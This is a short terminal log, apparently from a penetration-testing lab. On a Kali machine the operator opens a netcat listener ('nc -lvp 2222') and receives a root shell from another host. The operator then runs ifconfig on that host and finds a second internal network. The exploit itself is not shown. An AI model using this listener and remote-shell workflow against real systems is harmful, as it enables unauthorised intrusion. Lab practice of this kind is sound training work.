 root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.239  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:fede:1b56  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:de:1b:56  txqueuelen 1000  (Ethernet)
        RX packets 53  bytes 6648 (6.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 68  bytes 6302 (6.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 396 (396.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 396 (396.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvp 2222
listening on [any] 2222 ...
connect to [192.168.43.239] from kali [192.168.43.89] 50376
# whoami
root
# ifocnfig
/bin/sh: 2: ifocnfig: not found
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.89  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:fec2:4a24  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:24  txqueuelen 1000  (Ethernet)
        RX packets 1370  bytes 1151765 (1.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1440  bytes 149692 (146.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.7  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fec2:4a2e  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:2e  txqueuelen 1000  (Ethernet)